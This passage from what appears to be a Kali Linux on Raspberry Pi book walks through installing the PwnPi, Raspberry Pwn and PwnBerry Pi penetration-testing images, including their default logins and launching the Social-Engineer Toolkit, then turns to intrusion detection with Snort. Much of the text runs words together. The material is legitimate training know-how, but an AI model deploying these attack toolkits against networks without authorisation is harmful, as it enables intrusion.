PwnPiRaspberryPwnPwnBerryPiDefendingyournetworkIntrusiondetectionandpreventionSnortContentfiltersKidSafeRemoteaccesswithOpenVPNTorrelaysandroutersRaspberryTorTorrouterRunningRaspberryPionyourPCusingQEMUemulatorOtherRaspberryPiusesFlighttrackingusingPiAwarePiPlayPrivateEyePi
Let's look at some alternative penetration testing offerings aside from Kali

Linux.Thefirstoneon the list isoneof themostpopular images,PwnPi, thatsomebelieveisabetteroptionthanKaliLinux.
PwnPiPwnPiisanextremelymaturepenetrationtestingplatformfortheRaspberryPi.Atthetimeofwritingthisbook,manypeopleinthecommunityclaimeditisamore stable environment than Kali Linux specifically on the Raspberry Pi.However,webelievethereisashiftinsupportingKaliLinuxfortheRaspberryPi rather thanPwnPi because of the existing popularity and namesake ofKaliLinux.Somepeoplemight call us biased, but hey, this is our secondbookonKaliLinux.ThefollowingscreenshotisthePwnPi3.0introductoryimagewhenbootingitup:
PwnPibringssomeuniquefeaturessuchassupportforovertwohundredtools.PwnPiisbuiltonDebianWheezyoptimizedfortheRaspberryPiandhassimplescriptstoautomaticallyconfigurereverseshellconnections.YoucanlearnmoreaboutPwnPiatpwnpi.sourceforge.net.
Let's look at installing and runningPwnPi on aRaspberryPi in the followingmanner:
1. The first step is downloading PwnPi from the pwnpi.sourceforge.netwebsite.TheinstallationissimilartoKaliLinux.Forexample,weusedthesudo dd if=pwnpi-3.0.img of=/dev/disk2 command to install thepwnpi-3.0.img file to ourmicroSD card identified asdisk2 on ourMaccomputer.
2. Sometimes,weexperiencedbootingproblemswhenattemptingtoloadthepwnpi-3.0.img. Thework around is downloading the latestRaspberry Pifirmware from https://github.com/raspberrypi/firmware, which will be a

ZIPfile.OpenthatZIPfileandgotothebootfolder.Copyeverythinginthe boot folder and paste it in the root directory of the SD card oncepwnpi-3.0.imghasbeeninstalled.Youwill replaceanyexistingfiles thatoverlap.
3. Oncethisisdone,putthemicroSDcardintotheRaspberryPiandfireupPwnPi. We recommend backing up your current configuration andoperatingbeforeproceeding.ThismethodisdescribedindetailinChapter1,RaspberryPiandKaliLinuxBasics.
Note
Wefound thatPwnPiaswellassomeotherARMimageswouldnotbootupat timesdue todriveproblems.This iswhywe included theprevious step covering how to add the firmware boot files prior tolaunchingPwnPi.TrythistechniqueifyourunacrossanARMimagethatdoesnotbootproperly.
4. GoandbootupyourRaspberryPiwithyourRaspberryPwnimage.5. When you log in, you will be asked for a username and password. The
defaultusernameisrootandthedefaultpasswordistoor.6. We recommend running the apt-get update and apt-get upgrade
commandsatthispoint.PwnPialsohasabasicwebinterfacethatyoucanlaunch, however, most tools will still need to be run from a terminal orcommandline.TolaunchtheGUIdesktop,justtypestartx.
Sincemosttoolswillneedtoberunfromthecommandline,theGUIprovidessomemanageability for terminalwindows and a list of some of the tools thatcomewithPwnPiinthemenus,asshowninthefollowingscreenshot:

TolaunchanyofthetoolsinPwnPi,simplynavigatetothe/pentestdirectory.You will find all the tools at this location. For example, if you want to runSocial-EngineerToolkit,simplytype/pentest/exploits/se-toolkitfromtheterminalwindow.Thiswill launch the tool.You can browse the directory foradditionaltools.HavealookatthepreviouschaptersforinformationonhowtouseotherpopulartoolsfoundbothinKaliLinuxaswellasPwnPi.
ThefollowingscreenshotshowsthelaunchofTheSocial-EngineerToolkit:

Note
Mostsecuritydistributionswillkeeptheir toolsinthe/pentestdirectory.Theactualtoolsthemselvesareexactlythesameacrossdistributionsifyouareusingthesameversionofthetool.

RaspberryPwnRaspberryPwnisfromthesameteamthatbringsyouPwnPadandPwnPhone.The Debian-based distribution will have your favorite tools such as SET,Wireshark, dnswalk, and various wireless testing applications. Consider it analternativetoKaliLinuxcontainingmanysimilartools.
The installation process of Raspberry Pwn is different from a typical ARMimage. This is because Raspberry Pwn basically sits on top of the Raspbianoperatingsystem.
Let'slookathowtoinstallandrunRaspberryPwnusingthefollowingsteps:
1. You need to first download a basic Debian Raspberry Pi (Raspbian)distribution foundathttp://www.raspberrypi.org/downloads.These imagesareconstantlybeingupdatedsoatthetimeofwritingthisbook,weusedthe2014-09-09-wheezy-raspbian.imgcommand,whichworkedfine.
2. YouwillneedtoinstallthisimageusingtheprocesscoveredinChapter1,RaspberryPi andKali LinuxBasics. The command to install theDebianimageissudoddif=2014-09-09-wheezy-raspbian.imgof=/dev/disk2.
3. Once installed,put themicroSDintoyourRaspberryPiandmakesure toconnectitthroughtheEthernetporttoanactiveportthatprovidesaccesstotheInternet.
4. Usethesudo–icommandtobecometherootuser.5. Testnetworkconnectivitybypinginggoogle.com.Onceyouconfirmyou
havenetwork connectivity, typeapt-getupdate to update the firmware.Thisshouldonlytakeafewminutes.
6. Oncetheupdateprocesscompletes, typeapt-getinstallgitasshownin the preceding screenshot. This is followed by the git clone
https://github.com/pwnieexpress/Raspberry-Pwn.git command todownload the Raspberry Pwn software as shown in the followingscreenshot:
7. Afterafewminutes,youshouldbereadytoinstallthesoftware.Gotothe

Raspberry-Pwn directory using cd Raspberry-Pwn and type./INSTALL_raspberry_pwn.sh to install the software as shown in thefollowingscreenshot:
Thisprocessshouldtake10-20minutes.
8. Oncetheinstallationcompletes,youwillcometoaraspberrypilogin#commandprompt.UsethedefaultDebianlogin,withtheusernamepiandpasswordraspberry.IfyouchangedyourRaspbianlogin,usethatinstead.
9. Itisnormallynotabadideatorunapt-getupdateandapt-getupgradeatthispoint.
Toaccesstheavailabletools,navigatetothe/pentestingfolder.Inthatfolder,youwillfindavarietyoftoolsseeninmanypopularpenetrationarsenals.
Note
Warning:ifyoutypestartx, itwillonlylaunchtheRaspbianKDesktopEnvironment (KDE). It has nothing that is specific to theRaspberryPwninstallation,andmightcausecorruptionifused.WerecommendnotusingtheKDEdesktopandstayingonlywithcommand-linefunctionality.
RaspberryPwnisagreattoolkitthatisveryefficientfornetworksniffing,socialengineeringattacksusingSET,andothersimilartools.Itdoesn'thavethedepthandbreadthasKali,butwhatitlacks,itmakesupforinperformance.Althoughitdoesnotsupport ityet,wearehopingPwnieExpresswilladdtheabilityforRaspberry Pwn to be centrally managed through Pwnie Express's centralmanagement consoles making Raspberry Pwn a cheap sensor for thatarchitecture.
ThefollowingscreenshotshowsRaspberryPwnreleasedbyPwnieExpress:

PwnBerryPiPwnBerryPiisadvertisedas"anotherpenetrationtestingsuiteforRaspberryPi"and it has many of the same tools as Kali Linux. Colleagues and otherprofessionals have told us (the authors of this book) that the creators ofPwnBerryPi have done a good job in optimizing this platform forweb-basedattacks.Wehowever,havenotexperiencedthisinourownpersonaltesting.
Itshouldalsobenotedthatbestpracticeisnottousemanyofthetoolsrequiredforweb-basedpenetrationtestingfromalower-endsystemsuchasaRaspberryPi.Forexample,PwnBerryPiincludestheinstallationfileforBeEFratherthaninstallingitknowingmostpenetrationtesterswouldn'trunthisapplicationfromanARMimage.IfyouinstallBeEFonthisARMimage,youwillseeawarningbanneraddedbythePwnBerryPidevelopmentteamclaimingtheyexperiencederraticbehaviorwhenusingBeEFfromthePwnBerryPiimage.
Let'slookathowtoinstallPwnBerryPi.TheinstallationprocessofPwnBerryPiisdifferentfromKaliLinuxbutsimilartotheRaspberryPwnprocess.YouwilldownloadtheRaspbianimageandrunPwnBerryPiontopofthatimageinthefollowingmanner:
1. You need to first download a basic Debian distribution found athttp://www.raspberrypi.org/downloads. These images are constantly beingupdated, so at the time of writing this book, we used the 2014-09-09-wheezy-raspbian.imgimage,whichworkedfine.
2. InstalltheimageusingtheprocesscoveredinChapter1,RaspberryPiandKali LinuxBasics. The command to install theDebian image issudoddif=2014-09-09-wheezy-raspbian.img of=/dev/disk2 assuming yourmicroSDisseenasdisk2.
3. Once installed,put themicroSD intoyourPwnBerryPiandmakesure toconnectitthroughtheEthernetporttoanactiveportthatprovidesaccesstotheInternet.
4. Usethesudo–icommandtobecometherootuser.5. Testnetworkconnectivitybypinginggoogle.com.Onceyouconfirmyou
havenetworkconnectivity,typeapt-getupdateandapt-getupgradetoupdatethefirmware.Thisshouldonlytakeafewminutes.

6. Oncetheupgradeprocesscompletes,typeapt-getinstallgitfollowedbygitclonehttps://github.com/g13net/PwnBerryPi.gittodownloadthePwnBerryPisoftware.
7. After a fewminutes, you should be ready install the software.Go to thePwnBerry Pi directory using cd PwnBerry Pi and type ./install-pwnberrypi.sh to install the software. This process should take 10-20minutes.
8. Once the installation completes, you will see PwnBerry Pi Release 1.0installedsuccessfully!andacommandpromptraspberrypilogin#.UsethedefaultDebian login toaccess the terminal,with theusernamepiandpasswordraspberry.
Like many other distributions, the tools for PwnBerry Pi are stored under afolder called pentest accessed through a terminal window using the cd/pentestcommand.Onceyouaccessthepentestfolder,youwillseeabunchof folders containing various penetration testing tools available to install. Thefollowingscreenshotshowsopeninga terminal fromtheGUIandusing thelscommandtolistallthefoldersinthedirectory.Eachfolderislabeledforasetofavailabletools.
Note
Warning: you do not want to use the startx command, because it willbring up the KDE for Raspbian. Running the KDE does not serve anypurposeforPwnBerryPiandcouldcauseproblemswithrunningPwnBerryPitools.
There are a few notable exceptions.Metasploit is found under the /opt/msf3directory. You will notice that this is an older version of Metasploit. Newer
versions did not work correctly with PwnBerry Pi. However, this particularversionofMetasploitworkedquitewellwithregardstoperformance.
Note
Notethatalltoolsarenotpreinstalled.Youmustfirstinstallatoolbeforeitcanbeused.
Our testing found some of the tools functioned properly while others hadwarningbanners regardingpossible issueswithusing themonaRaspberryPi.Overall, PwnBerry Pi is a decent option, however, we recommend a moreestablishedarsenalsuchasKaliLinuxorPwnPi.
DefendingyournetworkMost topics in this book cover attack scenarios. Unfortunately, one day youmightexperienceattemptsagainstyourownsystems.Thismeansyoursecuritydefensemeasureswillbechallengedandhopefullyyouwillhavetherighttoolstoidentifyandpreventthebreachfromcausingdamagetoyourorganization.
Wewant tobeclear that theRaspberryPi isnot the ideal tool to leverage forcyber defense. Best practice is layering security solutions that offer variousfeaturessuchasapplicationlayercontrols,statefulfirewall,intrusionprevention,access control, network segmentation,malware detection, networkmonitoring,dataloss,andsoon.Mosttoolsthatprovidethelevelofprotectionyouneedtocombatthethreatsseenontoday'snetworksrequireveryhighpowerprocessingandtonsofstorage.Unfortunately,theRaspberryPidoesnotofferthis.
If you are looking to test some basic security concepts in a small lab such assegmentationusingfirewall featuresorscanningforbasic threatswithan IDS,theRaspberryPicanactasadecentportablelab.SomeARMimagesclaimtobeideal for home office protection, however, we would not recommend using aRaspberryPiwiththeintentionofprotectingrealassets.
Let's startoffby lookingathow to turnaRaspberryPi into IDS/IPS.Later inthischapter,wewilllookatotherRaspberryPisecuritydefenseusecasessuchashowtousetheRaspberryPiasaVPNserver,acontentfiler,oraTornode.
Intrusiondetectionandprevention
Theremightbea timewhenyoubecome thevictimof anetworkbreach.Thebestdefenseislayeringmultiplesecuritysolutionsthatcovervariouspointsonyournetworksoifonegetsbypassed,othertoolsaretheretoidentifyandstopthe attacker. Common defense tools range from firewalls to detectiontechnologiessuchasIDS/IPSsolutions.
TheRaspberryPicanbeconfiguredasalowbudgetIDS/IPStoprotectapartofyournetwork.Thisshouldobviouslyonlybeconsideredforaveryspecificgoalas there are far better options for providing real long term IPS/IDS solutions.TheRaspberryPidoesnothavethehorsepowerorstorageforanythingbeyond

basicdetectionandprevention, soconsider thisoption for labuseand trainingpurposes.
When considering an IPS/IDS, the first thing to decide is how it will bedeployed. The typical use case is between a router and another device, orbetweenasystemandnetwork.Youcouldalsobeanintrusiondetectionsystem,meaning the device is a tap in the network viewing copies of the traffic andwon't have any enforcement capabilities. In my example, I'll use Snort as aninline IPS between my laptop and external network acting as a man-in-the-middle. This could be ideal for connecting to an untrusted networkwhile notleveragingVPN.ThissetupwillrequiretwoEthernetportssoI'llbeutilizingaUSBtoEthernetadaptertoaccommodatethesecondport.
DeployingtheRaspberryPiforman-in-the-middleattacksissimilartoactingasaman-in-the-middleforIPSdeployments.YouwillneedtosettheIPaddressofboth interfacesas0.0.0.0,anduse thebridgeutility tobridgeboth interfacestogether.We covered this process inChapter 3,PenetrationTesting under theMan-in-the-middlesection.Asummaryofthecommandsusedtobridgethetwointerfacestogetherisshowninthefollowingscreenshot:
Snort
ThemostpopularopensourceIDS/IPSusedtodayisSnortnowownedbyCiscodue to theacquisitionofSourcefire.ThemajorproblemwithusingSnortonaRaspberry Pi is the resource requirements that extend beyond what theRaspberryoffers. It is recommended to tunedownprocessesonSnortprior torunningittogetdecentfunctionality.
SnortcanrunfromaKaliLinuxinstallationbutitisnotpreinstalled.
